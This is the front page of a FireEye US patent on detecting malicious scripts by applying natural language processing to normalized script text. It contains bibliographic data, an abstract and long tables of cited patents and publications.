United States Patent
Fang et al.

(10) Patent No.: US 10,956,477 B1
(45) Date of Patent: Mar. 23, 2021

(54) SYSTEM AND METHOD FOR DETECTING MALICIOUS SCRIPTS THROUGH NATURAL LANGUAGE PROCESSING MODELING

(71) Applicant: FireEye, Inc., Milpitas, CA (US)

(72) Inventors: Chunsheng Fang, Mountain View, CA (US); Daniel Bohannon, Alexandria, VA (US)

(73) Assignee: FireEye, Inc., Milpitas, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 25 days.

(21) Appl. No.: 16/219,780

(22) Filed: Dec. 13, 2018

Related U.S. Application Data

(60) Provisional application No. 62/650,860, filed on Mar. 30, 2018.

(51) Int. Cl.
| | |
|---|---|
| H04L 29/06 | (2006.01) |
| G06F 17/27 | (2006.01) |
| G06F 16/35 | (2019.01) |
| G06F 21/56 | (2013.01) |
| G06F 16/31 | (2019.01) |
| G06F 40/30 | (2020.01) |

(52) U.S. Cl.
CPC ............ G06F 16/35 (2019.01); G06F 16/313 (2019.01); G06F 21/562 (2013.01); G06F 40/30 (2020.01)

(58) Field of Classification Search
CPC ................................ G06F 21/00; G06F 21/56
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 4,292,580 | A | 9/1981 | Ott et al. |
| 5,175,732 | A | 12/1992 | Hendel et al. |
| 5,319,776 | A | 6/1994 | Hile et al. |
| 5,440,723 | A | 8/1995 | Arnold et al. |
| 5,490,249 | A | 2/1996 | Miller |
| 5,657,473 | A | 8/1997 | Killean et al. |
| 5,802,277 | A | 9/1998 | Cowlard |
| 5,842,002 | A | 11/1998 | Schnurer et al. |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| GB | 2439806 A | 1/2008 |
| GB | 2490431 A | 10/2012 |

(Continued)

OTHER PUBLICATIONS

Venezia, Paul , "NetDetector Captures Intrusions", InfoWorld Issue 27, ("Venezia"), (Jul. 14, 2003).

(Continued)

*Primary Examiner* — Shreyans A Patel
(74) *Attorney, Agent, or Firm* — Rutan & Tucker, LLP

(57) ABSTRACT

A method for detecting a cyberattack on a network device is described. The method features receiving script text and performing a normalization operation on the script text to produce a normalized script text. The normalized script text includes a plurality of analytic tokens each being an instance of a sequence of characters grouped together as a useful semantic unit for natural language processing (NLP). Thereafter, a NLP model is applied to the normalized script text to classify a script associated with the script text as malicious or benign. Responsive to the script being classified as malicious, generating an alert message provided to an administrator to identify the malicious script.

40 Claims, 5 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 5,960,170 A | 9/1999 | Chen et al. |
| 5,978,917 A | 11/1999 | Chi |
| 5,983,348 A | 11/1999 | Ji |
| 6,088,803 A | 7/2000 | Tso et al. |
| 6,092,194 A | 7/2000 | Touboul |
| 6,094,677 A | 7/2000 | Capek et al. |
| 6,108,799 A | 8/2000 | Boulay et al. |
| 6,154,844 A | 11/2000 | Touboul et al. |
| 6,269,330 B1 | 7/2001 | Cidon et al. |
| 6,272,641 B1 | 8/2001 | Ji |
| 6,279,113 B1 | 8/2001 | Vaidya |
| 6,298,445 B1 | 10/2001 | Shostack et al. |
| 6,357,008 B1 | 3/2002 | Nachenberg |
| 6,424,627 B1 | 7/2002 | Sorhaug et al. |
| 6,442,696 B1 | 8/2002 | Wray et al. |
| 6,484,315 B1 | 11/2002 | Ziese |
| 6,487,666 B1 | 11/2002 | Shanklin et al. |
| 6,493,756 B1 | 12/2002 | O'Brien et al. |
| 6,550,012 B1 | 4/2003 | Villa et al. |
| 6,775,657 B1 | 8/2004 | Baker |
| 6,831,893 B1 | 12/2004 | Ben Nun et al. |
| 6,832,367 B1 | 12/2004 | Choi et al. |
| 6,895,550 B2 | 5/2005 | Kanchirayappa et al. |
| 6,898,632 B2 | 5/2005 | Gordy et al. |
| 6,907,396 B1 | 6/2005 | Muttik et al. |
| 6,941,348 B2 | 9/2005 | Petry et al. |
| 6,971,097 B1 | 11/2005 | Wallman |
| 6,981,279 B1 | 12/2005 | Arnold et al. |
| 7,007,107 B1 | 2/2006 | Ivchenko et al. |
| 7,028,179 B2 | 4/2006 | Anderson et al. |
| 7,043,757 B2 | 5/2006 | Hoefelmeyer et al. |
| 7,058,822 B2 | 6/2006 | Edery et al. |
| 7,069,316 B1 | 6/2006 | Gryaznov |
| 7,080,407 B1 | 7/2006 | Zhao et al. |
| 7,080,408 B1 | 7/2006 | Pak et al. |
| 7,093,002 B2 | 8/2006 | Wolff et al. |
| 7,093,239 B1 | 8/2006 | van der Made |
| 7,096,498 B2 | 8/2006 | Judge |
| 7,100,201 B2 | 8/2006 | Izatt |
| 7,107,617 B2 | 9/2006 | Hursey et al. |
| 7,159,149 B2 | 1/2007 | Spiegel et al. |
| 7,213,260 B2 | 5/2007 | Judge |
| 7,231,667 B2 | 6/2007 | Jordan |
| 7,240,364 B1 | 7/2007 | Branscomb et al. |
| 7,240,368 B1 | 7/2007 | Roesch et al. |
| 7,243,371 B1 | 7/2007 | Kasper et al. |
| 7,249,175 B1 | 7/2007 | Donaldson |
| 7,287,278 B2 | 10/2007 | Liang |
| 7,308,716 B2 | 12/2007 | Danford et al. |
| 7,328,453 B2 | 2/2008 | Merkle, Jr. et al. |
| 7,346,486 B2 | 3/2008 | Ivancic et al. |
| 7,356,736 B2 | 4/2008 | Natvig |
| 7,386,888 B2 | 6/2008 | Liang et al. |
| 7,392,542 B2 | 6/2008 | Bucher |
| 7,418,729 B2 | 8/2008 | Szor |
| 7,428,300 B1 | 9/2008 | Drew et al. |
| 7,441,272 B2 | 10/2008 | Durham et al. |
| 7,448,084 B1 | 11/2008 | Apap et al. |
| 7,458,098 B2 | 11/2008 | Judge et al. |
| 7,464,404 B2 | 12/2008 | Carpenter et al. |
| 7,464,407 B2 | 12/2008 | Nakae et al. |
| 7,467,408 B1 | 12/2008 | O'Toole, Jr. |
| 7,478,428 B1 | 1/2009 | Thomlinson |
| 7,480,773 B1 | 1/2009 | Reed |
| 7,487,543 B2 | 2/2009 | Arnold et al. |
| 7,496,960 B1 | 2/2009 | Chen et al. |
| 7,496,961 B2 | 2/2009 | Zimmer et al. |
| 7,519,990 B1 | 4/2009 | Xie |
| 7,523,493 B2 | 4/2009 | Liang et al. |
| 7,530,104 B1 | 5/2009 | Thrower et al. |
| 7,540,025 B2 | 5/2009 | Tzadikario |
| 7,546,638 B2 | 6/2009 | Anderson et al. |
| 7,565,550 B2 | 7/2009 | Liang et al. |
| 7,568,233 B1 | 7/2009 | Szor et al. |
| 7,584,455 B2 | 9/2009 | Ball |
| 7,603,715 B2 | 10/2009 | Costa et al. |
| 7,607,171 B1 | 10/2009 | Marsden et al. |
| 7,639,714 B2 | 12/2009 | Stolfo et al. |
| 7,644,441 B2 | 1/2010 | Schmid et al. |
| 7,657,419 B2 | 2/2010 | van der Made |
| 7,676,841 B2 | 3/2010 | Sobchuk et al. |
| 7,698,548 B2 | 4/2010 | Shelest et al. |
| 7,707,633 B2 | 4/2010 | Danford et al. |
| 7,712,136 B2 | 5/2010 | Sprosts et al. |
| 7,730,011 B1 | 6/2010 | Deninger et al. |
| 7,739,740 B1 | 6/2010 | Nachenberg et al. |
| 7,779,463 B2 | 8/2010 | Stolfo et al. |
| 7,784,097 B1 | 8/2010 | Stolfo et al. |
| 7,832,008 B1 | 11/2010 | Kraemer |
| 7,836,502 B1 | 11/2010 | Zhao et al. |
| 7,849,506 B1 | 12/2010 | Dansey et al. |
| 7,854,007 B2 | 12/2010 | Sprosts et al. |
| 7,869,073 B2 | 1/2011 | Oshima |
| 7,877,803 B2 | 1/2011 | Enstone et al. |
| 7,904,959 B2 | 3/2011 | Sidiroglou et al. |
| 7,908,660 B2 | 3/2011 | Bahl |
| 7,930,738 B1 | 4/2011 | Petersen |
| 7,937,387 B2 | 5/2011 | Frazier et al. |
| 7,937,761 B1 | 5/2011 | Bennett |
| 7,949,849 B2 | 5/2011 | Lowe et al. |
| 7,996,556 B2 | 8/2011 | Raghavan et al. |
| 7,996,836 B1 | 8/2011 | McCorkendale et al. |
| 7,996,904 B1 | 8/2011 | Chiueh et al. |
| 7,996,905 B2 | 8/2011 | Arnold et al. |
| 8,006,305 B2 | 8/2011 | Aziz |
| 8,010,667 B2 | 8/2011 | Zhang et al. |
| 8,020,206 B2 | 9/2011 | Hubbard et al. |
| 8,028,338 B1 | 9/2011 | Schneider et al. |
| 8,042,184 B1 | 10/2011 | Batenin |
| 8,045,094 B2 | 10/2011 | Teragawa |
| 8,045,458 B2 | 10/2011 | Alperovitch et al. |
| 8,069,484 B2 | 11/2011 | McMillan et al. |
| 8,087,086 B1 | 12/2011 | Lai et al. |
| 8,171,553 B2 | 5/2012 | Aziz et al. |
| 8,176,049 B2 | 5/2012 | Deninger et al. |
| 8,176,480 B1 | 5/2012 | Spertus |
| 8,201,246 B1 | 6/2012 | Wu et al. |
| 8,204,984 B1 | 6/2012 | Aziz et al. |
| 8,214,905 B1 | 7/2012 | Doukhvalov et al. |
| 8,220,055 B1 | 7/2012 | Kennedy |
| 8,225,288 B2 | 7/2012 | Miller et al. |
| 8,225,373 B2 | 7/2012 | Kraemer |
| 8,233,882 B2 | 7/2012 | Rogel |
| 8,234,640 B1 | 7/2012 | Fitzgerald et al. |
| 8,234,709 B2 | 7/2012 | Viljoen et al. |
| 8,239,944 B1 | 8/2012 | Nachenberg et al. |
| 8,260,914 B1 | 9/2012 | Ranjan |
| 8,266,091 B1 | 9/2012 | Gubin et al. |
| 8,286,251 B2 | 10/2012 | Eker et al. |
| 8,291,499 B2 | 10/2012 | Aziz et al. |
| 8,307,435 B1 | 11/2012 | Mann et al. |
| 8,307,443 B2 | 11/2012 | Wang et al. |
| 8,312,545 B2 | 11/2012 | Tuvell et al. |
| 8,321,936 B1 | 11/2012 | Green et al. |
| 8,321,941 B2 | 11/2012 | Tuvell et al. |
| 8,332,571 B1 | 12/2012 | Edwards, Sr. |
| 8,365,286 B2 | 1/2013 | Poston |
| 8,365,297 B1 | 1/2013 | Parshin et al. |
| 8,370,938 B1 | 2/2013 | Daswani et al. |
| 8,370,939 B2 | 2/2013 | Zaitsev et al. |
| 8,375,444 B2 | 2/2013 | Aziz et al. |
| 8,381,299 B2 | 2/2013 | Stolfo et al. |
| 8,402,529 B1 | 3/2013 | Green et al. |
| 8,464,340 B2 | 6/2013 | Ahn et al. |
| 8,479,174 B2 | 7/2013 | Chiriac |
| 8,479,276 B1 | 7/2013 | Vaystikh et al. |
| 8,479,291 B1 | 7/2013 | Bodke |
| 8,510,827 B1 | 8/2013 | Leake et al. |
| 8,510,828 B1 | 8/2013 | Guo et al. |
| 8,510,842 B2 | 8/2013 | Amit et al. |
| 8,516,478 B1 | 8/2013 | Edwards et al. |
| 8,516,590 B1 | 8/2013 | Ranadive et al. |
| 8,516,593 B2 | 8/2013 | Aziz |
| 8,522,348 B2 | 8/2013 | Chen et al. |

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 8,528,086 | B1 | 9/2013 | Aziz |
| 8,533,824 | B2 | 9/2013 | Hutton et al. |
| 8,539,582 | B1 | 9/2013 | Aziz et al. |
| 8,549,638 | B2 | 10/2013 | Aziz |
| 8,555,391 | B1 | 10/2013 | Demir et al. |
| 8,561,177 | B1 | 10/2013 | Aziz et al. |
| 8,566,476 | B2 | 10/2013 | Shiffer et al. |
| 8,566,946 | B1 | 10/2013 | Aziz et al. |
| 8,584,094 | B2 | 11/2013 | Dadhia et al. |
| 8,584,234 | B1 | 11/2013 | Sobel et al. |
| 8,584,239 | B2 | 11/2013 | Aziz et al. |
| 8,595,834 | B2 | 11/2013 | Xie et al. |
| 8,627,476 | B1 | 1/2014 | Satish et al. |
| 8,635,696 | B1 | 1/2014 | Aziz |
| 8,682,054 | B2 | 3/2014 | Xue et al. |
| 8,682,812 | B1 | 3/2014 | Ranjan |
| 8,689,333 | B2 | 4/2014 | Aziz |
| 8,695,096 | B1 | 4/2014 | Zhang |
| 8,713,631 | B1 | 4/2014 | Pavlyushchik |
| 8,713,681 | B2 | 4/2014 | Silberman et al. |
| 8,726,392 | B1 | 5/2014 | McCorkendale et al. |
| 8,739,280 | B2 | 5/2014 | Chess et al. |
| 8,776,229 | B1 | 7/2014 | Aziz |
| 8,782,792 | B1 | 7/2014 | Bodke |
| 8,789,172 | B2 | 7/2014 | Stolfo et al. |
| 8,789,178 | B2 | 7/2014 | Kejriwal et al. |
| 8,793,278 | B2 | 7/2014 | Frazier et al. |
| 8,793,787 | B2 | 7/2014 | Ismael et al. |
| 8,805,947 | B1 | 8/2014 | Kuzkin et al. |
| 8,806,647 | B1 | 8/2014 | Daswani et al. |
| 8,832,829 | B2 | 9/2014 | Manni et al. |
| 8,838,992 | B1 * | 9/2014 | Zhu .................. G06F 21/56 713/164 |
| 8,850,570 | B1 | 9/2014 | Ramzan |
| 8,850,571 | B2 | 9/2014 | Staniford et al. |
| 8,881,234 | B2 | 11/2014 | Narasimhan et al. |
| 8,881,271 | B2 | 11/2014 | Butler, II |
| 8,881,282 | B1 | 11/2014 | Aziz et al. |
| 8,898,788 | B1 | 11/2014 | Aziz et al. |
| 8,935,779 | B2 | 1/2015 | Manni et al. |
| 8,949,257 | B2 | 2/2015 | Shiffer et al. |
| 8,984,638 | B1 | 3/2015 | Aziz et al. |
| 8,990,939 | B2 | 3/2015 | Staniford et al. |
| 8,990,944 | B1 | 3/2015 | Singh et al. |
| 8,997,219 | B2 | 3/2015 | Staniford et al. |
| 9,009,822 | B1 | 4/2015 | Ismael et al. |
| 9,009,823 | B1 | 4/2015 | Ismael et al. |
| 9,027,135 | B1 | 5/2015 | Aziz |
| 9,071,638 | B1 | 6/2015 | Aziz et al. |
| 9,104,867 | B1 | 8/2015 | Thioux et al. |
| 9,106,630 | B2 | 8/2015 | Frazier et al. |
| 9,106,694 | B2 | 8/2015 | Aziz et al. |
| 9,118,715 | B2 | 8/2015 | Staniford et al. |
| 9,159,035 | B1 | 10/2015 | Ismael et al. |
| 9,171,160 | B2 | 10/2015 | Vincent et al. |
| 9,176,843 | B1 | 11/2015 | Ismael et al. |
| 9,189,627 | B1 | 11/2015 | Islam |
| 9,195,829 | B1 | 11/2015 | Goradia et al. |
| 9,197,664 | B1 | 11/2015 | Aziz et al. |
| 9,223,972 | B1 | 12/2015 | Vincent et al. |
| 9,225,740 | B1 | 12/2015 | Ismael et al. |
| 9,241,010 | B1 | 1/2016 | Bennett et al. |
| 9,251,343 | B1 | 2/2016 | Vincent et al. |
| 9,262,635 | B2 | 2/2016 | Paithane et al. |
| 9,268,936 | B2 | 2/2016 | Butler |
| 9,275,229 | B2 | 3/2016 | LeMasters |
| 9,282,109 | B1 | 3/2016 | Aziz et al. |
| 9,292,686 | B2 | 3/2016 | Ismael et al. |
| 9,294,501 | B2 | 3/2016 | Mesdaq et al. |
| 9,300,686 | B2 | 3/2016 | Pidathala et al. |
| 9,306,960 | B1 | 4/2016 | Aziz |
| 9,306,974 | B1 | 4/2016 | Aziz et al. |
| 9,311,479 | B1 | 4/2016 | Manni et al. |
| 9,355,247 | B1 | 5/2016 | Thioux et al. |
| 9,356,944 | B1 | 5/2016 | Aziz |
| 9,363,280 | B1 | 6/2016 | Rivlin et al. |
| 9,367,681 | B1 | 6/2016 | Ismael et al. |
| 9,398,028 | B1 | 7/2016 | Karandikar et al. |
| 9,413,781 | B2 | 8/2016 | Cunningham et al. |
| 9,426,071 | B1 | 8/2016 | Caldejon et al. |
| 9,430,646 | B1 | 8/2016 | Mushtaq et al. |
| 9,432,389 | B1 | 8/2016 | Khalid et al. |
| 9,438,613 | B1 | 9/2016 | Paithane et al. |
| 9,438,622 | B1 | 9/2016 | Staniford et al. |
| 9,438,623 | B1 | 9/2016 | Thioux et al. |
| 9,459,901 | B2 | 10/2016 | Jung et al. |
| 9,467,460 | B1 | 10/2016 | Otvagin et al. |
| 9,483,644 | B1 | 11/2016 | Paithane et al. |
| 9,495,180 | B2 | 11/2016 | Ismael |
| 9,497,213 | B2 | 11/2016 | Thompson et al. |
| 9,507,935 | B2 | 11/2016 | Ismael et al. |
| 9,516,057 | B2 | 12/2016 | Aziz |
| 9,519,782 | B2 | 12/2016 | Aziz et al. |
| 9,536,091 | B2 | 1/2017 | Paithane et al. |
| 9,537,972 | B1 | 1/2017 | Edwards et al. |
| 9,560,059 | B1 | 1/2017 | Islam |
| 9,565,202 | B1 | 2/2017 | Kindlund et al. |
| 9,591,015 | B1 | 3/2017 | Amin et al. |
| 9,591,020 | B1 | 3/2017 | Aziz |
| 9,594,904 | B1 | 3/2017 | Jain et al. |
| 9,594,905 | B1 | 3/2017 | Ismael et al. |
| 9,594,912 | B1 | 3/2017 | Thioux et al. |
| 9,609,007 | B1 | 3/2017 | Rivlin et al. |
| 9,626,509 | B1 | 4/2017 | Khalid et al. |
| 9,628,498 | B1 | 4/2017 | Aziz et al. |
| 9,628,507 | B2 | 4/2017 | Haq et al. |
| 9,633,134 | B2 | 4/2017 | Ross |
| 9,635,039 | B1 | 4/2017 | Islam et al. |
| 9,641,546 | B1 | 5/2017 | Manni et al. |
| 9,654,485 | B1 | 5/2017 | Neumann |
| 9,661,009 | B1 | 5/2017 | Karandikar et al. |
| 9,661,018 | B1 | 5/2017 | Aziz |
| 9,674,298 | B1 | 6/2017 | Edwards et al. |
| 9,680,862 | B2 | 6/2017 | Ismael et al. |
| 9,690,606 | B1 | 6/2017 | Ha et al. |
| 9,690,933 | B1 | 6/2017 | Singh et al. |
| 9,690,935 | B2 | 6/2017 | Shiffer et al. |
| 9,690,936 | B1 | 6/2017 | Malik et al. |
| 9,736,179 | B2 | 8/2017 | Ismael |
| 9,740,857 | B2 | 8/2017 | Ismael et al. |
| 9,747,446 | B1 | 8/2017 | Pidathala et al. |
| 9,756,074 | B2 | 9/2017 | Aziz et al. |
| 9,773,112 | B1 | 9/2017 | Rathor et al. |
| 9,781,144 | B1 | 10/2017 | Otvagin et al. |
| 9,787,700 | B1 | 10/2017 | Amin et al. |
| 9,787,706 | B1 | 10/2017 | Otvagin et al. |
| 9,792,196 | B1 | 10/2017 | Ismael et al. |
| 9,824,209 | B1 | 11/2017 | Ismael et al. |
| 9,824,211 | B2 | 11/2017 | Wilson |
| 9,824,216 | B1 | 11/2017 | Khalid et al. |
| 9,825,976 | B1 | 11/2017 | Gomez et al. |
| 9,825,989 | B1 | 11/2017 | Mehra et al. |
| 9,838,408 | B1 | 12/2017 | Karandikar et al. |
| 9,838,411 | B1 | 12/2017 | Aziz |
| 9,838,416 | B1 | 12/2017 | Aziz |
| 9,838,417 | B1 | 12/2017 | Khalid et al. |
| 9,846,776 | B1 | 12/2017 | Paithane et al. |
| 9,876,701 | B1 | 1/2018 | Caldejon et al. |
| 9,888,016 | B1 | 2/2018 | Amin et al. |
| 9,888,019 | B1 | 2/2018 | Pidathala et al. |
| 9,910,988 | B1 | 3/2018 | Vincent et al. |
| 9,912,644 | B2 | 3/2018 | Cunningham |
| 9,912,681 | B1 | 3/2018 | Ismael et al. |
| 9,912,684 | B1 | 3/2018 | Aziz et al. |
| 9,912,691 | B2 | 3/2018 | Mesdaq et al. |
| 9,912,698 | B1 | 3/2018 | Thioux et al. |
| 9,916,440 | B1 | 3/2018 | Paithane et al. |
| 9,921,978 | B1 | 3/2018 | Chan et al. |
| 9,934,376 | B1 | 4/2018 | Ismael |
| 9,934,381 | B1 | 4/2018 | Kindlund et al. |
| 9,946,568 | B1 | 4/2018 | Ismael et al. |
| 9,954,890 | B1 | 4/2018 | Staniford et al. |
| 9,973,531 | B1 | 5/2018 | Thioux |
| 10,002,252 | B2 | 6/2018 | Ismael et al. |

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 10,019,338 B1 | 7/2018 | Goradia et al. |
| 10,019,573 B2 | 7/2018 | Silberman et al. |
| 10,025,691 B1 | 7/2018 | Ismael et al. |
| 10,025,927 B1 | 7/2018 | Khalid et al. |
| 10,027,689 B1 | 7/2018 | Rathor et al. |
| 10,027,690 B2 | 7/2018 | Aziz et al. |
| 10,027,696 B1 | 7/2018 | Rivlin et al. |
| 10,033,747 B1 | 7/2018 | Paithane et al. |
| 10,033,748 B1 | 7/2018 | Cunningham et al. |
| 10,033,753 B1 | 7/2018 | Islam et al. |
| 10,033,759 B1 | 7/2018 | Kabra et al. |
| 10,050,998 B1 | 8/2018 | Singh |
| 10,068,091 B1 | 9/2018 | Aziz et al. |
| 10,075,455 B2 | 9/2018 | Zafar et al. |
| 10,083,302 B1 | 9/2018 | Paithane et al. |
| 10,084,813 B2 | 9/2018 | Eyada |
| 10,089,461 B1 | 10/2018 | Ha et al. |
| 10,097,573 B1 | 10/2018 | Aziz |
| 10,104,102 B1 | 10/2018 | Neumann |
| 10,108,446 B1 | 10/2018 | Steinberg et al. |
| 10,121,000 B1 | 11/2018 | Rivlin et al. |
| 10,122,746 B1 | 11/2018 | Manni et al. |
| 10,133,863 B2 | 11/2018 | Bu et al. |
| 10,133,866 B1 | 11/2018 | Kumar et al. |
| 10,146,810 B2 | 12/2018 | Shiffer et al. |
| 10,148,693 B2 | 12/2018 | Singh et al. |
| 10,165,000 B1 | 12/2018 | Aziz et al. |
| 10,169,585 B1 | 1/2019 | Pilipenko et al. |
| 10,176,321 B2 | 1/2019 | Abbasi et al. |
| 10,181,029 B1 | 1/2019 | Ismael et al. |
| 10,191,861 B1 | 1/2019 | Steinberg et al. |
| 10,192,052 B1 | 1/2019 | Singh et al. |
| 10,198,574 B1 | 2/2019 | Thioux et al. |
| 10,200,384 B1 | 2/2019 | Mushtaq et al. |
| 10,210,329 B1 | 2/2019 | Malik et al. |
| 10,216,927 B1 | 2/2019 | Steinberg |
| 10,218,740 B1 | 2/2019 | Mesdaq et al. |
| 10,242,185 B1 | 3/2019 | Goradia |
| 2001/0005889 A1 | 6/2001 | Albrecht |
| 2001/0047326 A1 | 11/2001 | Broadbent et al. |
| 2002/0018903 A1 | 2/2002 | Kokubo et al. |
| 2002/0038430 A1 | 3/2002 | Edwards et al. |
| 2002/0091819 A1 | 7/2002 | Melchione et al. |
| 2002/0095607 A1 | 7/2002 | Lin-Hendel |
| 2002/0116627 A1 | 8/2002 | Tarbotton et al. |
| 2002/0144156 A1 | 10/2002 | Copeland |
| 2002/0162015 A1 | 10/2002 | Tang |
| 2002/0166063 A1 | 11/2002 | Lachman et al. |
| 2002/0169952 A1 | 11/2002 | DiSanto et al. |
| 2002/0184528 A1 | 12/2002 | Shevenell et al. |
| 2002/0188887 A1 | 12/2002 | Largman et al. |
| 2002/0194490 A1 | 12/2002 | Halperin et al. |
| 2003/0021728 A1 | 1/2003 | Sharpe et al. |
| 2003/0074578 A1 | 4/2003 | Ford et al. |
| 2003/0084318 A1 | 5/2003 | Schertz |
| 2003/0101381 A1 | 5/2003 | Mateev et al. |
| 2003/0115483 A1 | 6/2003 | Liang |
| 2003/0188190 A1 | 10/2003 | Aaron et al. |
| 2003/0191957 A1 | 10/2003 | Hypponen et al. |
| 2003/0200460 A1 | 10/2003 | Morota et al. |
| 2003/0212902 A1 | 11/2003 | van der Made |
| 2003/0229801 A1 | 12/2003 | Kouznetsov et al. |
| 2003/0237000 A1 | 12/2003 | Denton et al. |
| 2004/0003323 A1 | 1/2004 | Bennett et al. |
| 2004/0006473 A1 | 1/2004 | Mills et al. |
| 2004/0015712 A1 | 1/2004 | Szor |
| 2004/0019832 A1 | 1/2004 | Arnold et al. |
| 2004/0047356 A1 | 3/2004 | Bauer |
| 2004/0083408 A1 | 4/2004 | Spiegel et al. |
| 2004/0088581 A1 | 5/2004 | Brawn et al. |
| 2004/0093513 A1 | 5/2004 | Cantrell et al. |
| 2004/0111531 A1 | 6/2004 | Staniford et al. |
| 2004/0117478 A1 | 6/2004 | Triulzi et al. |
| 2004/0117624 A1 | 6/2004 | Brandt et al. |
| 2004/0128355 A1 | 7/2004 | Chao et al. |
| 2004/0165588 A1 | 8/2004 | Pandya |
| 2004/0236963 A1 | 11/2004 | Danford et al. |
| 2004/0243349 A1 | 12/2004 | Greifeneder et al. |
| 2004/0249911 A1 | 12/2004 | Alkhatib et al. |
| 2004/0255161 A1 | 12/2004 | Cavanaugh |
| 2004/0268147 A1 | 12/2004 | Wiederin et al. |
| 2005/0005159 A1 | 1/2005 | Oliphant |
| 2005/0021740 A1 | 1/2005 | Bar et al. |
| 2005/0033960 A1 | 2/2005 | Vialen et al. |
| 2005/0033989 A1 | 2/2005 | Poletto et al. |
| 2005/0050148 A1 | 3/2005 | Mohammadioun et al. |
| 2005/0086523 A1 | 4/2005 | Zimmer et al. |
| 2005/0091513 A1 | 4/2005 | Mitomo et al. |
| 2005/0091533 A1 | 4/2005 | Omote et al. |
| 2005/0091652 A1 | 4/2005 | Ross et al. |
| 2005/0108562 A1 | 5/2005 | Khazan et al. |
| 2005/0114663 A1 | 5/2005 | Cornell et al. |
| 2005/0125195 A1 | 6/2005 | Brendel |
| 2005/0149726 A1 | 7/2005 | Joshi et al. |
| 2005/0157662 A1 | 7/2005 | Bingham et al. |
| 2005/0183143 A1 | 8/2005 | Anderholm et al. |
| 2005/0201297 A1 | 9/2005 | Peikari |
| 2005/0210533 A1 | 9/2005 | Copeland et al. |
| 2005/0238005 A1 | 10/2005 | Chen et al. |
| 2005/0240781 A1 | 10/2005 | Gassoway |
| 2005/0262562 A1 | 11/2005 | Gassoway |
| 2005/0265331 A1 | 12/2005 | Stolfo |
| 2005/0283839 A1 | 12/2005 | Cowburn |
| 2006/0010495 A1 | 1/2006 | Cohen et al. |
| 2006/0015416 A1 | 1/2006 | Hoffman et al. |
| 2006/0015715 A1 | 1/2006 | Anderson |
| 2006/0015747 A1 | 1/2006 | Van de Ven |
| 2006/0021029 A1 | 1/2006 | Brickell et al. |
| 2006/0021054 A1 | 1/2006 | Costa et al. |
| 2006/0031476 A1 | 2/2006 | Mathes et al. |
| 2006/0047665 A1 | 3/2006 | Neil |
| 2006/0070130 A1 | 3/2006 | Costea et al. |
| 2006/0075496 A1 | 4/2006 | Carpenter et al. |
| 2006/0095968 A1 | 5/2006 | Portolani et al. |
| 2006/0101516 A1 | 5/2006 | Sudaharan et al. |
| 2006/0101517 A1 | 5/2006 | Banzhof et al. |
| 2006/0117385 A1 | 6/2006 | Mester et al. |
| 2006/0123477 A1 | 6/2006 | Raghavan et al. |
| 2006/0143709 A1 | 6/2006 | Brooks et al. |
| 2006/0150249 A1 | 7/2006 | Gassen et al. |
| 2006/0161983 A1 | 7/2006 | Cothrell et al. |
| 2006/0161987 A1 | 7/2006 | Levy-Yurista |
| 2006/0161989 A1 | 7/2006 | Reshef et al. |
| 2006/0164199 A1 | 7/2006 | Gilde et al. |
| 2006/0173992 A1 | 8/2006 | Weber et al. |
| 2006/0179147 A1 | 8/2006 | Tran et al. |
| 2006/0184632 A1 | 8/2006 | Marino et al. |
| 2006/0191010 A1 | 8/2006 | Benjamin |
| 2006/0221956 A1 | 10/2006 | Narayan et al. |
| 2006/0236393 A1 | 10/2006 | Kramer et al. |
| 2006/0242709 A1 | 10/2006 | Seinfeld et al. |
| 2006/0248519 A1 | 11/2006 | Jaeger et al. |
| 2006/0248582 A1 | 11/2006 | Panjwani et al. |
| 2006/0251104 A1 | 11/2006 | Koga |
| 2006/0288417 A1 | 12/2006 | Bookbinder et al. |
| 2007/0006288 A1 | 1/2007 | Mayfield et al. |
| 2007/0006313 A1 | 1/2007 | Porras et al. |
| 2007/0011174 A1 | 1/2007 | Takaragi et al. |
| 2007/0016951 A1 | 1/2007 | Piccard et al. |
| 2007/0019286 A1 | 1/2007 | Kikuchi |
| 2007/0033645 A1 | 2/2007 | Jones |
| 2007/0038943 A1 | 2/2007 | FitzGerald et al. |
| 2007/0064689 A1 | 3/2007 | Shin et al. |
| 2007/0074169 A1 | 3/2007 | Chess et al. |
| 2007/0094730 A1 | 4/2007 | Bhikkaji et al. |
| 2007/0101435 A1 | 5/2007 | Konanka et al. |
| 2007/0128855 A1 | 6/2007 | Cho et al. |
| 2007/0142030 A1 | 6/2007 | Sinha et al. |
| 2007/0143827 A1 | 6/2007 | Nicodemus et al. |
| 2007/0156895 A1 | 7/2007 | Vuong |
| 2007/0157180 A1 | 7/2007 | Tillmann et al. |
| 2007/0157306 A1 | 7/2007 | Elrod et al. |
| 2007/0168988 A1 | 7/2007 | Eisner et al. |
| 2007/0171824 A1 | 7/2007 | Ruello et al. |

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 2007/0174915 A1 | 7/2007 | Gribble et al. |
| 2007/0192500 A1 | 8/2007 | Lum |
| 2007/0192858 A1 | 8/2007 | Lum |
| 2007/0198275 A1 | 8/2007 | Malden et al. |
| 2007/0208822 A1 | 9/2007 | Wang et al. |
| 2007/0220607 A1 | 9/2007 | Sprosts et al. |
| 2007/0240218 A1 | 10/2007 | Tuvell et al. |
| 2007/0240219 A1 | 10/2007 | Tuvell et al. |
| 2007/0240220 A1 | 10/2007 | Tuvell et al. |
| 2007/0240222 A1 | 10/2007 | Tuvell et al. |
| 2007/0250930 A1 | 10/2007 | Aziz et al. |
| 2007/0256132 A2 | 11/2007 | Oliphant |
| 2007/0271446 A1 | 11/2007 | Nakamura |
| 2008/0005782 A1 | 1/2008 | Aziz |
| 2008/0018122 A1 | 1/2008 | Zierler et al. |
| 2008/0028463 A1 | 1/2008 | Dagon et al. |
| 2008/0040710 A1 | 2/2008 | Chiriac |
| 2008/0046781 A1 | 2/2008 | Childs et al. |
| 2008/0066179 A1 | 3/2008 | Liu |
| 2008/0072326 A1 | 3/2008 | Danford et al. |
| 2008/0077793 A1 | 3/2008 | Tan et al. |
